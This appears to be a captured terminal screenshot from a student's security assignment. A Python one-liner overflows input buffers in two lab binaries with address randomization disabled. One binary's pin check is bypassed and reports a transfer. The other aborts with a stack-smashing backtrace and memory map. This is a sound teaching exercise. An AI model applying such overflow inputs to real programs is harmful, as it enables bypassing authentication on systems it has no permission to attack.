 agokcek19@linux06:~/assignment5-AsuTutkuGokcek
[agokcek19@linux06 assignment5-AsuTutkuGokcek]$  python -c "print 'A' * 108" | setarch `uname -m` -R ./exe5-2
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
You entered the right pin!
$1000 was transferred to your account.
[agokcek19@linux06 assignment5-AsuTutkuGokcek]$  python -c "print 'A' * 108" | setarch `uname -m` -R ./exe5-3
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
*** stack smashing detected ***: ./exe5-3 terminated
======= Backtrace: =========
/lib/libc.so.6(__fortify_fail+0x45)[0xf7f0ded5]
/lib/libc.so.6(+0x117e8a)[0xf7f0de8a]
./exe5-3[0x80485a6]
./exe5-3[0x80485b3]
/lib/libc.so.6(__libc_start_main+0xf3)[0xf7e102a3]
./exe5-3[0x8048411]
======= Memory map: ========
08048000-08049000 r-xp 00000000 00:27 1201448120 /Users/agokcek19/assignment5-AsuTutkuGokcek/exe5-3
08049000-0804a000 r--p 00000000 00:27 1201448120 /Users/agokcek19/assignment5-AsuTutkuGokcek/exe5-3
0804a000-0804b000 rw-p 00001000 00:27 1201448120 /Users/agokcek19/assignment5-AsuTutkuGokcek/exe5-3
0804b000-0806c000 rw-p 00000000 00:00 0 [heap]
f7dc3000-f7ddc000 r-xp 00000000 fd:00 67335122 /usr/lib/libgcc_s-4.8.5-20150702.so.1
f7ddc000-f7ddd000 r--p 00018000 fd:00 67335122 /usr/lib/libgcc_s-4.8.5-20150702.so.1
f7ddd000-f7dde000 rw-p 00019000 fd:00 67335122 /usr/lib/libgcc_s-4.8.5-20150702.so.1
f7df5000-f7df6000 rw-p 00000000 00:00 0
f7df6000-f7fba000 r-xp 00000000 fd:00 67211594 /usr/lib/libc-2.17.so
f7fba000-f7fbb000 ---p 001c4000 fd:00 67211594 /usr/lib/libc-2.17.so
f7fbb000-f7fbd000 r--p 001c4000 fd:00 67211594 /usr/lib/libc-2.17.so
f7fbd000-f7fbe000 rw-p 001c6000 fd:00 67211594 /usr/lib/libc-2.17.so
f7fbe000-f7fc1000 rw-p 00000000 00:00 0
f7fd5000-f7fd9000 rw-p 00000000 00:00 0
f7fd9000-f7fda000 r-xp 00000000 00:00 0 [vdso]
f7fda000-f7ffc000 r-xp 00000000 fd:00 67149613 /usr/lib/ld-2.17.so
f7ffc000-f7ffd000 r--p 00021000 fd:00 67149613 /usr/lib/ld-2.17.so
f7ffd000-f7ffe000 rw-p 00022000 fd:00 67149613 /usr/lib/ld-2.17.so
fffdd000-ffffe000 rw-p 00000000 00:00 0 [stack]
Aborted (core dumped)
[agokcek19@linux06 assignment5-AsuTutkuGokcek]$
Aramak için buraya yazın
TUR
TRQ
21:23
6.01.2021
2